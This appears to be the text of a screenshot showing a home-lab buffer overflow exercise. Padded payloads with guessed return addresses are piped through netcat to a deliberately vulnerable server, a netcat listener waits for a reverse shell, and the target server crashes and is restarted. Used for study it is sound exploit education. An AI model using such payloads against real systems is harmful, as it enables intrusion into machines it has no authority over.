 General gerbil's Screen
gerbil@spades: ~/BOFexample 70x18
RX packets 2846461 bytes 3965776265 (3.9 GB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 818268 bytes 251483113 (251.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAA\xc4\x94\xb0\x7e" | nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA\xc4\x64\xdc\x7e"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�d�~
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA\xc4\x74\xe8\x7e" | nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xc4\x64\xb7\x7e"
| nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$
gerbil@spades: ~/BOFexample 70x18
gerbil@spades:~/BOFexample$ nc -lvnp 45454
Listening on 0.0.0.0 45454
gerbil@cryptoc: ~/BOFexample 70x38
LIVE
Run 'do-release-upgrade' to upgrade to it.
You have new mail.
Last login: Wed Dec 30 18:24:43 2020 from 192.168.1.76
gerbil@cryptoc:~$ ifconfig
enxb827ebf4774f Link encap:Ethernet HWaddr b8:27:eb:f4:77:4f
inet addr:192.168.1.230 Bcast:192.168.1.255 Mask:255.255.2
55.0
inet6 addr: fe80::ba27:ebff:fef4:774f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:14027 errors:0 dropped:0 overruns:0 frame:0
TX packets:6828 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1324263 (1.3 MB) TX bytes:871897 (871.8 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:179 errors:0 dropped:0 overruns:0 frame:0
TX packets:179 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:13360 (13.3 KB) TX bytes:13360 (13.3 KB)
gerbil@cryptoc:~$ cd BOFexample/
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7eb094c4.
Segmentation fault (core dumped)
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7edc64c4.
^C
c:~/BOFexample$ ./server